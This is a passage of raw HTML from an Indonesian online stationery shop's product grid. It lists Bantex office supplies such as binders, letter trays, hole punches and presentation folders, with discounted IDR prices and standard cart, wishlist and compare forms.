    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1311-07-insert-pipe-binder-a4-capacity-10-cm-white.html" class="product-item-link">Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2486" data-price-box="product-id-2486">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2486-widget-product-grid" data-price-amount="129000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;129.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2486-widget-product-grid" data-price-amount="148400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;148.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1311-07" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2486/" method="post"><input type="hidden" name="product" value="2486"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2486,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2486&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9872-letter-tray-equipped-with-riser-desk-manager.html" class="product-item-photo">  <span class="product-image-container product-image-container-2806"><span class="product-image-wrapper"><!--mf_product_label_comment_2806--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9870-ba-9872-ba-9815-ba-9811.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 9872 Letter Tray Equipped with Riser &amp; Desk Manager Bak surat komplit merek Bantex"></span></span>  <style>.product-image-container-2806 {
    width: 240px;
}
.product-image-container-2806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9872 Letter Tray Equipped with Riser &amp; Desk Manager Bak surat komplit" href="https://www.atkstationerykantor.co.id/bantex-9872-letter-tray-equipped-with-riser-desk-manager.html" class="product-item-link">Bantex 9872 Letter Tray Equipped with Riser &amp; Desk Manager Bak surat komplit</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2806" data-price-box="product-id-2806">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2806-widget-product-grid" data-price-amount="120600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;120.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2806-widget-product-grid" data-price-amount="138700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;138.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9872" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2806/" method="post"><input type="hidden" name="product" value="2806"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2806,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2806&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2035-pp-pocket-a4-antiglare.html" class="product-item-photo">  <span class="product-image-container product-image-container-2584"><span class="product-image-wrapper"><!--mf_product_label_comment_2584--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Bantex 2035 PP Pocket A4 Antiglare 0.06mm Plastik folder multiholes untuk aneka ring binder"></span></span>  <style>.product-image-container-2584 {
    width: 240px;
}
.product-image-container-2584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2035 PP Pocket A4 Antiglare 0.06mm Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-2035-pp-pocket-a4-antiglare.html" class="product-item-link">Bantex 2035 PP Pocket A4 Antiglare 0.06mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2584" data-price-box="product-id-2584">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2584-widget-product-grid" data-price-amount="134200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;134.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2584-widget-product-grid" data-price-amount="154400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;154.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2035" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2584/" method="post"><input type="hidden" name="product" value="2584"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2584,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2584&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9328-4-hole-perforator-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2784"><span class="product-image-wrapper"><!--mf_product_label_comment_2784--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9300-ba-9328-ba-9329.jpg" loading="lazy" width="240" height="300" alt="Foto Pembolong Kertas merk Bantex"></span></span>  <style>.product-image-container-2784 {
    width: 240px;
}
.product-image-container-2784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9328 4-Hole Perforator Black Pembolong pelubang kertas 4 lubang" href="https://www.atkstationerykantor.co.id/bantex-9328-4-hole-perforator-black.html" class="product-item-link">Bantex 9328 4-Hole Perforator Black Pembolong pelubang kertas 4 lubang</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2784" data-price-box="product-id-2784">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2784-widget-product-grid" data-price-amount="249000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;249.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2784-widget-product-grid" data-price-amount="286400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;286.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9328" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2784/" method="post"><input type="hidden" name="product" value="2784"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2784,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2784&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-5599-business-card-album-a4-27x23-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2669"><span class="product-image-wrapper"><!--mf_product_label_comment_2669--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-5599.jpg" loading="lazy" width="240" height="300" alt="Contoh Album Kartu Nama merk Bantex"></span></span>  <style>.product-image-container-2669 {
    width: 240px;
}
.product-image-container-2669 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5599 Business Card Album A4 27 x 23 cm Buku Kartu nama" href="https://www.atkstationerykantor.co.id/bantex-5599-business-card-album-a4-27x23-cm.html" class="product-item-link">Bantex 5599 Business Card Album A4 27 x 23 cm Buku Kartu nama</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2669" data-price-box="product-id-2669">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2669-widget-product-grid" data-price-amount="147000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;147.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2669-widget-product-grid" data-price-amount="169100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;169.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5599" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2669/" method="post"><input type="hidden" name="product" value="2669"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2669,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2669&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8811-pp-expanding-file-check-size-12-poc4303-red.html" class="product-item-photo">  <span class="product-image-container product-image-container-2750"><span class="product-image-wrapper"><!--mf_product_label_comment_2750--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6233-ba-6235-ba-6240-ba-6242-ba-6241-ba-8811-00.jpg" loading="lazy" width="240" height="300" alt="Foto Expanding File merk Bantex"></span></span>  <style>.product-image-container-2750 {
    width: 240px;
}
.product-image-container-2750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8811 PP Expanding File Check size 12 POC.4303 Red Tempat file dengan sekat" href="https://www.atkstationerykantor.co.id/bantex-8811-pp-expanding-file-check-size-12-poc4303-red.html" class="product-item-link">Bantex 8811 PP Expanding File Check size 12 POC.4303 Red Tempat file dengan sekat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2750" data-price-box="product-id-2750">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2750-widget-product-grid" data-price-amount="46800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2750-widget-product-grid" data-price-amount="53900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;53.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8811" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2750/" method="post"><input type="hidden" name="product" value="2750"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2750,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2750&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-5518-paper-flipover-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2668"><span class="product-image-wrapper"><!--mf_product_label_comment_2668--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2022-ba-2036-ba-2037-ba-2084-ba-5507-ba-5508-ba-5517-ba-5518.jpg" loading="lazy" width="240" height="300" alt="Foto FlipOver merk Bantex"></span></span>  <style>.product-image-container-2668 {
    width: 240px;
}
.product-image-container-2668 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5518 Paper Flipover A4 Map presentasi" href="https://www.atkstationerykantor.co.id/bantex-5518-paper-flipover-a4.html" class="product-item-link">Bantex 5518 Paper Flipover A4 Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2668" data-price-box="product-id-2668">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2668-widget-product-grid" data-price-amount="14600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2668-widget-product-grid" data-price-amount="16800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5518" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2668/" method="post"><input type="hidden" name="product" value="2668"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2668,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2668&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8852-slanted-sign-holder-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2755"><span class="product-image-wrapper"><!--mf_product_label_comment_2755--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8852-ba-8853-ba-8854-ba-8855-ba-8856-ba-8857-ba-8862.jpg" loading="lazy" width="240" height="300" alt="Bantex 8852 Slanted Sign Holder A4 Akrilik display pajangan brosur promosi"></span></span>  <style>.product-image-container-2755 {
    width: 240px;
}
.product-image-container-2755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8852 Slanted Sign Holder A4 Akrilik display pajangan brosur promosi" href="https://www.atkstationerykantor.co.id/bantex-8852-slanted-sign-holder-a4.html" class="product-item-link">Bantex 8852 Slanted Sign Holder A4 Akrilik display pajangan brosur promosi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2755" data-price-box="product-id-2755">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2755-widget-product-grid" data-price-amount="81600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;81.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2755-widget-product-grid" data-price-amount="93900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;93.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8852" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2755/" method="post"><input type="hidden" name="product" value="2755"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2755,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2755&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-5517-paper-flipover-a3.html" class="product-item-photo">  <span class="product-image-container product-image-container-2667"><span class="product-image-wrapper"><!--mf_product_label_comment_2667--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2022-ba-2036-ba-2037-ba-2084-ba-5507-ba-5508-ba-5517-ba-5518.jpg" loading="lazy" width="240" height="300" alt="Contoh Map presentasi Bantex 5517 Paper Flipover A3 merek Bantex"></span></span>  <style>.product-image-container-2667 {
    width: 240px;
}
.product-image-container-2667 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5517 Paper Flipover A3 Map presentasi" href="https://www.atkstationerykantor.co.id/bantex-5517-paper-flipover-a3.html" class="product-item-link">Bantex 5517 Paper Flipover A3 Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2667" data-price-box="product-id-2667">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2667-widget-product-grid" data-price-amount="14600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2667-widget-product-grid" data-price-amount="16800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5517" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2667/" method="post"><input type="hidden" name="product" value="2667"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2667,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2667&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-62-ordner-a4-7-cm-blueberry.html" class="product-item-photo">  <span class="product-image-container product-image-container-2524"><span class="product-image-wrapper"><!--mf_product_label_comment_2524--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2524 {
    width: 240px;
}
.product-image-container-2524 span.product-image-wrapper {
    padding-bottom: 125%;
